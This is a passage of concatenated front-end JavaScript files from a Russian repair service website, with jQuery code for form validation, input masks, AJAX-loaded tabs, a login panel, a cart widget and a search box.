        _this.OnPhoneChange();
        
        
        B1TeamYmservice_RelocateModal();
        this.InitEmailMask();
        this.InitPhoneMask();
        
 
        //попытка отправить форму
        $(btn).click(function(){
            return _this.OnBtnClick(this);
        });
        
        //клик по ссылке "Политика конфиденциальности"
        $("#"+this.arParams.id+"-user-agreement-ref").click(function(){
            _this.OnUserAgreementClick(this);
            return false;
        });
        
        //если требуется скрол к началу формы
        if(_this.arParams.scroll) {
            
            B1TeamYmservice_ScrollTo({
                target: $(_this.container),
                offset: 100,
                time: 600
            });
            
        }

    };
    
    /*
     * Обработка изменения значниея поля
     */
    this.OnInputChange = function(input,checkBtn) {
        var error = false;
        
        //1) проверка обязательности
        if($(input).is(".required")) {
            
            //если поле чекбокс
            if($(input).is("[type=checkbox]")) {

                if(!$(input).is(":checked")) {
                    error = true;
                }

            } else {
                if($(input).val() === "") {
                    
                    error = true;
                }
            }
        }
        
        //2) маска
        if($(input).is(".email") || $(input).is(".phone")) {
            if($(input).val() !== "" && !$(input).inputmask("isComplete")) {
                error = true;
            }
        }
        
        var formGroup = $(input).closest(".form-group");
        if($(formGroup).length) {

            if(error) {
                if(!$(formGroup).hasClass("form-group-red")) {
                    $(formGroup).addClass("form-group-red");
                }
            } else {
                $(formGroup).removeClass("form-group-red");
            }
        }
        
        if(checkBtn) {
            //запустим проверку кнопки (для разблокировки в случае если кнопка была заблокирована)
            var btn = $(".btn",_this.container);  
            var hasErrors = $(".form-group.form-group-red",_this.container).length > 0 ;
            if(!hasErrors) {
                $(btn).removeAttr("disabled");
            }
        }

    };
    
    /*
     * Обработка клика по кнопке "Отправить"
     */
    this.OnBtnClick = function(btn) {
        
        $(_this.checkList,_this.container).each(function(){
            _this.OnInputChange(this,false);
        });
        
        var hasErrors = $(".form-group.form-group-red",_this.container).length > 0 ;
        
        if(hasErrors) {
            $(btn).attr("disabled","disabled");
        } else {
            $(btn).removeAttr("disabled");
        }
            
        return !hasErrors;
    };
    
    /*
     * Инициализирует маску для полей типа E-Mail
     */
    this.InitEmailMask = function(){
        
        $("input.email",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask({
                //alias: "email",
                showMaskOnHover: false,
                mask: "*{1,64}[.*{1,64}][.*{1,64}][.*{1,64}]@*{1,64}.*{1,64}[.*{2,64}][.*{2,6}][.*{1,2}]",
                greedy: false,
                onBeforePaste: function(pastedValue, opts) {
                    pastedValue = pastedValue.toLowerCase();
                    return pastedValue.replace("mailto:", "");
                },
                definitions: {
                    "*": {
                            validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                            cardinality: 1,
                            casing: "lower"
                    }
                },
                onUnMask: function(maskedValue, unmaskedValue, opts) {
                    return maskedValue;
                }
            });
        });
    };
    
    /*
     * Инициализирует маску для полей типа Телефон
     */
    this.InitPhoneMask = function(){
        
        $("input.phone",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask({
                mask: _this.arParams.phoneMask,
                showMaskOnHover: false
            });
        });
    };
    
    /*
     * Обработка клика по ссылке "Политика конфиденциальности"
     */
    this.OnUserAgreementClick = function(sender) {

        var dialog = $("#"+this.arParams.id+"-modal");
        $(".modal-inner",dialog).html('<div class="progress"><div class="progress-bar-indeterminate"></div></div>');
        $(dialog).modal();
        //$(dialog).modal('show');
        
        
        $.ajax({
            url: _this.arParams.USER_AGREEMENT_URL,
            dataType: "html",
            data: {},
            success: function(data){
                $(".modal-inner",dialog).html(data);
            }
            
        });
                 
    };
    
    /*
     * Обработка изменения телефона
     */
    this.OnPhoneChange = function() {
        var phone = $("input[name=REGISTER\\[PERSONAL_PHONE\\]]",_this.container);
        var login = $("input[name=REGISTER\\[LOGIN\\]]",_this.container);
        
        $(login).val($(phone).val());
    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-bring-into-service/script.js?15089202012266
body_size: 738
content:

function B1TeamYmservice_Custom_MainBlocksTabRepairBringIntoService(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-repair-bring-into-service";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_REPAIR_BRING_INTO_SERVICE",function(){
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load();
            }

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        

    };
    
    /*
     * Загрузка контента
     */
    this.Load = function() {
        
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/top-phones/script.js?15089202263467
body_size: 951
content:

function B1TeamYmservice_Custom_TopPhones(){
    
    this.containerClass = "b1t-ymservice-custom-top-phones";
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);

        $(".close",this.container).click(function(e){
            _this.OnCloseClick(this,e);
        });
        
        $(".clickable-panel",this.container).click(function(){
            _this.OnPanelClick(this);
        });
        
        //клик по кнопке "Заказать звонок"
        $(".callback-btn",this.container).click(function(e){
            _this.OnCallbackClick(this);
        });

        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
            
            //если элемент не является ни данным контейнером и ни одним из его потомков
            if (!$target.is('.'+_this.containerClass+', .'+_this.containerClass+' *')) {
               
                _this.container.removeClass("hover");
                $("input:focus",_this.container).blur();
                
                //показываем форму заказа обратного звонка (посути скрываем ответ веб-формы и показываем поле с кнопкой)
                _this.ShowCallBackForm();
            };
            
            //если элемент не является элементом внутри блоков контактов
            if (!$target.is('#top-panel-contacts *, #top-panel-cart *')) {
                B1TeamYmservice_UnFixHeader();
            }
            
	});
    };
    
    /*
     * Обработка клика по панеле
     */
    this.OnPanelClick = function(sender){
        
        if(!this.container.hasClass("hover")) {
            this.container.addClass("hover");
        }
        _this.ShowCallBackForm();
        _this.MinimizeCallback();
        B1TeamYmservice_FixHeader();
        
    };
    
    /*
     * Обработка клика по иконке "Закрыть"
     */
    this.OnCloseClick = function(sender,e){
        
        if(this.container.hasClass("hover")) {
            this.container.removeClass("hover");
        }
        B1TeamYmservice_UnFixHeader();
    };
    
    /*
     * Обработка клика по кнопке "Заказать звонок"
     */
    this.OnCallbackClick = function(sender) {
        $(sender).hide();
        $(".callback-wrapper",_this.container).show();
    };
    
    /*
     * Минимизация формы заказа звонка
     */
    this.MinimizeCallback = function() {
        //если форму заказа звонка в опциях модуля минимизировали
        //то скроем форму и покажем кнопку
        $(".callback-btn",_this.container).show();
        $(".callback-wrapper",_this.container).hide();
    };
    
    
    this.ShowCallBackForm = function(){
        
        $(".form-wrapper","."+this.containerClass).show();
        $(".form-success-note","."+this.containerClass).hide();
       
    };
    
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/system.auth.form/top/script.js?15399756554340
body_size: 1249
content:

function B1TeamYmservice_SystemAuthForm_Top(arParams){
    
    this.arParams = arParams;
    this.containerClass = "b1t-ymservice-system-auth-form-top";
    this.container = $("."+this.containerClass);
    
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){

        //клик по заголовку "Вход"
        $(".login-panel-title,.user-panel-title",_this.container).click(function(){
            //закрываем панель
            mReset();
        });
        
        //инициализация индмикатора табов (нужно для композита)
        $('.tab-nav',_this.container).each(function() {
            if($(".tab-nav-indicator",this).length ==0) {
                $(this).append('<div class="tab-nav-indicator"></div>');
                tabSwitch($('.nav > li.active', $(this)), null);
            }
	});
        
        //инициализация активного таба при открытии панели (позиция индикатора активного таба неверно считается при закрытой панели)
        $("#top-profile-right").on("onMenuOpen",function(){
            $('.tab-nav',this).each(function() {
                tabSwitch($('.nav > li.active', $(this)), null);
            });
            
        });
        
        //инициализация полей (нужно для композита)
        $('.form-group-label .form-control',_this.container).each(function() {
            floatingLabel($(this));
        });
        
        $('.checkbox-adv',_this.container).each(function() {
            var label = $('label', $(this));
            if($(".circle",label).length ==0) {
                $(label).append('<span class="circle"></span><span class="circle-check"></span><span class="circle-icon icon">done</span>');
            }
            
	});
        
        _this.InitPhoneMask();
        
        
        //клик по ссылке "Получить пароль по СМС"
        $(".send-sms-link",_this.container).click(function(){
            _this.ShowSendSMS();
        });
        
        //возврат из формы отправки пароля
        $(document).on("B1T_YMSERVICE_PASSWORD_SMS_AUTH_TOP_E_BACK",function(e,phone){
            _this.HideSendSMS(phone);
        });
        
    };
    
    /*
     * Инициализирует некоторые контролы из движка Material (нужно в режиме ajax)
     */
    this.InitMaterial = function() {
        
        //применение JS для полей с метками
        $('.form-group-label .form-control',_this.container).each(function() {
            floatingLabel($(this));
        });
  
    };
    
    /*
     * Инициализирует маску для полей типа Телефон
     */
    this.InitPhoneMask = function(){
        
        $("#top-phone",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask({
                mask: _this.arParams.phoneMask,
                showMaskOnHover: false
            });
        });
    };
    
    /*
     * Отображает форму "Получить пароль по СМС"
     */
    this.ShowSendSMS = function() {
        
        var tabLogin = $(".tab-pane#login-tab",_this.container);
        var login = $("input[name=USER_LOGIN]",tabLogin).val();
        
        $(document).trigger("B1T_YMSERVICE_SYSTEM_AUTH_FORM_TOP_E_SHOW_SEND_SMS",[login]);
        
        $(".tab-pane.active",_this.container).removeClass("active").removeClass("in");
        $(".tab-pane#sms-tab",_this.container).addClass("active").addClass("in");
        
    };
    
    /*
     * Скрывает форму "Получить пароль по СМС"
     */
    this.HideSendSMS = function(phone) {
        
        var tabLogin = $(".tab-pane#login-tab",_this.container);
        
        $(".tab-pane.active",_this.container).removeClass("active").removeClass("in");
        $(tabLogin).addClass("active").addClass("in");
        
        $("input[name=USER_LOGIN]",tabLogin).val(phone);
        _this.InitMaterial();
    };
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-get-online/script.js?16905343412735
body_size: 905
content:

function B1TeamYmservice_Custom_MainBlocksTabGetOnline(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-get-online";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_GET_ONLINE",function(){
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load();
            }

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        
        //инициализация индмикатора табов
        $('.tab-nav',this.container).each(function() {

            if($(".nav",this).is(".nav-justified")) {
                if($(".tab-nav-indicator",this).size() ==0) {
                    $(this).append('<div class="tab-nav-indicator"></div>');
                    tabSwitch($('.nav > li.active', $(this)), null);
                }
            }
            
        });
        
        B1TeamYmservice_InitTooltips();
        
    };
    
    /*
     * Загрузка контента
     */
    this.Load = function() {
        debugger;
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-send-request/script.js?15089202102780
body_size: 905
content:

function B1TeamYmservice_Custom_MainBlocksTabRepairSendRequest(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-repair-send-request";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_REPAIR_SEND_REQUEST", function(e, isReload, arData){
            
            if (typeof isReload != "undefined" && isReload === true && _this.isLoading === false) {
                _this.isLoaded = false; 
            }
            
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load(arData);
            }
            _this.ShowForm();

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        
        
    };
    
    /*
     * Показ формы
     */
    this.ShowForm = function() {
        $(document).trigger("B1T_YMSERVICE_FORM_RESULT_NEW_REQUEST_E_SHOW_FORM",["MAIN_BLOCKS_TAB_REPAIR_SEND_REQUEST"]);
    };
    
    /*
     * Загрузка контента
     */
    this.Load = function(arData) {
        
        arData = arData || {};
        
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
                DATA: arData
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-by-breaking/script.js?15089201802249
body_size: 729
content:

function B1TeamYmservice_Custom_MainBlocksTabCostByBreaking(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-cost-by-breaking";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_COST_BY_BREAKING",function(){
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load();
            }

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        

    };
    
    /*
     * Загрузка контента
     */
    this.Load = function() {
        
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
        
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/sale.basket.basket.line/top/script.js?15089208383833
body_size: 1127
content:

function B1TeamYmservice_SaleBasketBasketLine_Top(arParams){
    
    this.containerClass = "b1t-ymservice-sale-basket-basket-line-top";
    this.arParams = arParams;
    this.itemRemoved = false;
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        BX.addCustomEvent("OnBasketChange", BX.delegate(function(){
            _this.Refresh({});
        }));
        
        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
            
            //если элемент не является ни данным контейнером и ни одним из его потомков
            if (!$target.is('.'+_this.containerClass+', .'+_this.containerClass+' *')) {
                _this.container.removeClass("hover");
            };
            
            //если элемент не является элементом внутри блоков контактов / корзины
            if (!$target.is('#top-panel-contacts *, #top-panel-cart *')) {
                B1TeamYmservice_UnFixHeader();
            }
            
	});
        
        _this.ReInit();
    };
    
    /*
     * Переинициализация
     */
    this.ReInit = function(){
        
        $(".context",_this.container).click(function(){
            _this.OnPanelClick(this);
        });
        
        //подпишемся на показ таба
        $("a[data-toggle=tab]",_this.container).on('show.bs.tab', function(e) {
            _this.OnTabItemShow($(e.target));
	});
    };
    
    /*
     * Обработка показа таба
     */
    this.OnTabItemShow = function(item) {
        
        $("a[data-toggle=tab]",_this.container).removeClass("active");
        $(item).addClass("active");
    };
    
     /*
     * Обработка клика по панеле
     */
    this.OnPanelClick = function(sender){
        
        if(!this.container.hasClass("hover")) {
            this.container.addClass("hover");
            B1TeamYmservice_FixHeader();
        } else {
            this.OnCloseClick();
        }
        
        
    };
    
    /*
     * Обработка клика по иконке "Закрыть"
     */
    this.OnCloseClick = function(sender,e){
        
        if(this.container.hasClass("hover")) {
            this.container.removeClass("hover");
        }
        B1TeamYmservice_UnFixHeader();
    };
    
    /*
     * Обновление корзины
     */
    this.Refresh = function(data) {
        if (this.itemRemoved)
        {
                this.itemRemoved = false;
                return;
        }
        
        data.sessid = BX.bitrix_sessid();
        data.siteId = this.arParams.SITE_ID;
        data.templateName = this.arParams.TEMPLATE_NAME;
        data.arParams = this.arParams.PARAMS;
        BX.ajax({
                url: this.arParams.AJAX_PATH,
                method: 'POST',
                dataType: 'html',
                data: data,
                onsuccess: function (result) {
                    _this.container.html(result);
                    _this.container = $("."+_this.containerClass);
                    
                    _this.ReInit();
                }
        });
        
    };
    
    /*
     * Удаление товара из корзины
     */
    this.RemoveItem = function(id) {
        this.Refresh ({sbblRemoveItemFromCart: id});
        this.itemRemoved = true;
        BX.onCustomEvent('OnBasketChange');
    };
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/js/jquery.inputmask/inputmask.extensions.min.js?15173903451888
body_size: 635
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["inputmask.dependencyLib","inputmask"],factory)}else if(typeof exports==="object"){module.exports=factory(require("./inputmask.dependencyLib.jquery"),require("./inputmask"))}else{factory(window.dependencyLib||jQuery,window.Inputmask)}}(function($,Inputmask){Inputmask.extendDefinitions({"A":{validator:"[A-Za-z\u0410-\u044F\u0401\u0451\u00C0-\u00FF\u00B5]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-z\u0410-\u044F\u0401\u0451\u00C0-\u00FF\u00B5]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}});Inputmask.extendAliases({"url":{definitions:{"i":{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1},"ip":{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{"i":{validator:function(chrs,maskset,pos,strict,opts){if(pos-1>-1&&maskset.buffer[pos-1]!=="."){chrs=maskset.buffer[pos-1]+chrs;if(pos-2>-1&&maskset.buffer[pos-2]!=="."){chrs=maskset.buffer[pos-2]+chrs}else chrs="0"+chrs}else chrs="00"+chrs;return new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(chrs)},cardinality:1}},onUnMask:function(maskedValue,unmaskedValue,opts){return maskedValue}},"email":{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(pastedValue,opts){pastedValue=pastedValue.toLowerCase();return pastedValue.replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z\-]",cardinality:1,casing:"lower"}},onUnMask:function(maskedValue,unmaskedValue,opts){return maskedValue}},"mac":{mask:"##:##:##:##:##:##"},"vin":{mask:"V{13}9{4}",definitions:{'V':{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}});return Inputmask}))

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/top-address/script.js?15089208082032
body_size: 591
content:

function B1TeamYmservice_NewsList_TopAddress(){
    
    this.containerClass = "b1t-ymservice-news-list-top-adress";
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);

        $(".close",this.container).click(function(){
            _this.OnCloseClick(this);
        });
        
        $(".clickable-panel",this.container).click(function(){
            _this.OnPanelClick(this);
        });
        
        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
            
            //если элемент не является ни данным контейнером и ни одним из его потомков
            if (!$target.is('.'+_this.containerClass+', .'+_this.containerClass+' *')) {
                _this.container.removeClass("hover");
            };
            
            //если элемент не является элементом внутри блоков контактов
            if (!$target.is('#top-panel-contacts *, #top-panel-cart *')) {
                B1TeamYmservice_UnFixHeader();
            }
            
	});
        
    };
    
    /*
     * Обработка клика по панеле
     */
    this.OnPanelClick = function(sender){
        
        if(!this.container.hasClass("hover")) {
            this.container.addClass("hover");
        }
        B1TeamYmservice_FixHeader();
        
    };
    
    /*
     * Обработка клика по иконке "Закрыть"
     */
    this.OnCloseClick = function(sender){
        
        if(this.container.hasClass("hover")) {
            this.container.removeClass("hover");
        }
        B1TeamYmservice_UnFixHeader();
        
    };
    
    
    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/script.js?15863381967507
body_size: 1745
content:

function B1TeamYmservice_Custom_MainBlocks(arParams){
    
    this.containerClass = "b1t-ymservice-custom-main-blocks";
    this.arParams = arParams;

    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);

        $(".tab-button",this.container).on('click',function(e){
            var tab = $(this).closest(".tab");
            
            _this.OnTabClick(tab);
            $(".tab-menu[data-tab=" + $(tab).attr("data-tab") + "] .tab-menu-item[data-default='1']", _this.container).click();
        });
        
        $(".tab-menu-item",this.container).on('click',function(e){
            _this.OnTabItemClick(this);
        });
        
        
        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
            
            //если элемент не является ни данным контейнером и ни одним из его потомков
            if (!$target.is('.'+_this.containerClass+', .'+_this.containerClass+' *,ymaps,.tooltipster-base *,.modal,.modal *')  || $target.is('.'+_this.containerClass+' h1')) {

                $(".tab-wrapper.active,.tab-wrapper.minimized",'.'+_this.containerClass).each(function(){
                    $(this).removeClass("active");
                    $(this).removeClass("minimized");
                });
                $(".tab-menu.active",'.'+_this.containerClass).each(function(){
                    $(this).removeClass("active");
                });
                
                $(".tab-menu-item.active",'.'+_this.containerClass).removeClass("active");
                $(".tab-content.active",'.'+_this.containerClass).removeClass("active");
                $(".tab-content-item.active",'.'+_this.containerClass).removeClass("active");
                
                $(document).trigger("B1T_YMSERVICE_MAIN_BLOCKS_HIDE");
            };
            
	});
        
        //подписываемся на событие необходимости открытия таба
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_OPEN_TAB",function(e, mainTab, mainTabItem){
            _this.ExternalOpenHandler(mainTab, mainTabItem);
        });
        
        _this.CheckOpenFromRequest();
        
    };
    
    /*
     * Клик по табу
     */
    this.OnTabClick = function(tab){
        
        //таб, который нужно активировать
        var tab_current = $(".tab[data-tab="+$(tab).attr('data-tab')+"]",this.container);
        //получим меню текущего таба
        var tab_current_menu = $(".tab-menu[data-tab="+$(tab).attr('data-tab')+"]",this.container);
        //остальные табы
        var tabs_other = $(".tab",this.container).not(tab_current);
        //получим меню остальных табов
        var tab_other_menu = $(".tab-menu",this.container).not(tab_current_menu);
        
        
        if(!$(tab_current).parent().hasClass("active")) {
            
            $(tabs_other).each(function(){
                $(this).parent().removeClass("active");
                $(this).parent().addClass("minimized");
                $("#"+$(this).attr('data-tab'),this.container).removeClass("active");
            });
            $(tab_other_menu).each(function(){
                $(this).removeClass("active");
                $(".tab-menu-item",this).each(function(){
                    $(this).removeClass("active");
                    $("#"+$(this).attr('data-tab'),_this.container).removeClass("active");
                });
                
            });
            
            $(tab_current).each(function(){
                $(this).parent().removeClass("minimized");
                $(this).parent().addClass("active");
            });
            $(tab_current_menu).each(function(){
                $(this).addClass("active");
            });
            
            $("#"+$(tab).attr('data-tab'),this.container).addClass("active");
            
            B1TeamYmservice_ScrollTo({
                target: $(".tab[data-tab="+$(tab).attr('data-tab')+"]:visible",_this.container),
                offset: 10,
                time: 600
            });
        }
    };
    
     /*
     * Клик по пункту меню таба
     */
    this.OnTabItemClick = function(item){
        
        //пункт, который нужно активировать
        var item_current = $(".tab-menu-item[data-tab="+$(item).attr('data-tab')+"]",this.container);
        //остальные пункты
        var item_other = $(".tab-menu-item",this.container).not(item_current);
        
        if(!$(item_current).hasClass("active")) {
            $(item_other).each(function(){
                $(this).removeClass("active");
                $("#"+$(this).attr('data-tab'),_this.container).removeClass("active");
            });
            
            $(item_current).addClass("active");
            
            B1TeamYmservice_ScrollTo({
                target: $(".tab-menu-item[data-tab="+$(item).attr('data-tab')+"]:visible",this.container),
                offset: 10,
                time: 600
            });
            
            this.ShowTabItemContent($(item_current).attr('data-tab'));
        }
        
    };
    
    /*
     * Показывает контент указанного пункта меню таба, при необходимости загружает его контент
     */
    this.ShowTabItemContent = function(id) {
        var tabItemContent = $("#"+id);
        $(tabItemContent).addClass("active");
        
        $(document).trigger("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_"+id.toUpperCase().replace(/-/gi, '_'));
        
        $(document).trigger("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_ITEM_TAB",[id]);
    };
    
    /*
     * Открытие таба, вызов из другой части страницы
     */
    this.ExternalOpenHandler = function(mainTab,mainTabItem) {
        
        $(".tab[data-tab="+mainTab+"] .tab-button",_this.container).click();
        $(".tab-menu-item[data-tab="+mainTabItem+"]",_this.container).click();

    };

    /*
     * Проверка необходимости открытия таба по параметрам запроса
     */
    this.CheckOpenFromRequest = function() {
        
        var qTab = $.trim(_this.arParams.TAB);
        var qTabItem = $.trim(_this.arParams.TAB_ITEM);
        
        if(qTab !== "") {
   
            //найдём таб
            var tab = $(".tab[data-tab=tab-"+qTab+"]",_this.container);
            if(tab.length > 0) {
                //найдём пункт
                var tabItem = $(".tab-menu-item[data-tab=tab-"+qTabItem+"]",_this.container);
                if(tabItem.length > 0) {

                    _this.ExternalOpenHandler("tab-"+qTab,"tab-"+qTabItem);
                }
            }
        }
        
        
        
        
    };

    $(function(){
        _this.Init();
    });

    return this;
}

$(function(){

    $(".go-to-courier-btn").click(function(){

        setTimeout(function(){
            $(document).trigger("B1T_YMSERVICE_MAIN_BLOCKS_OPEN_TAB",["tab-repair","tab-repair-courier-call"]);
        },10);
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.iblock.search/ajax/script.js?150892025112720
body_size: 3195
content:
function B1TeamYmservice_IBlockSearch_Ajax(arParams)
{
	var _this = this;

	this.arParams = {
		'AJAX_PAGE': arParams.AJAX_PAGE,
		'CONTAINER_ID': arParams.CONTAINER_ID,
		'INPUT_ID': arParams.INPUT_ID,
		'MIN_QUERY_LEN': parseInt(arParams.MIN_QUERY_LEN),
                'SITE_ID': arParams.SITE_ID,
                'TEMPLATE_NAME': arParams.TEMPLATE_NAME,
                'PARAMS': arParams.PARAMS
	};
	if(arParams.WAIT_IMAGE)
		this.arParams.WAIT_IMAGE = arParams.WAIT_IMAGE;
	if(arParams.MIN_QUERY_LEN <= 0)
		arParams.MIN_QUERY_LEN = 1;

	this.cache = [];
	this.cache_key = null;

	this.startText = '';
	this.running = false;
	this.currentRow = -1;
	this.RESULT = null;
	this.CONTAINER = null;
	this.INPUT = null;
	this.WAIT = null;
        
        /*
         * Клик по иконке поиска
         */
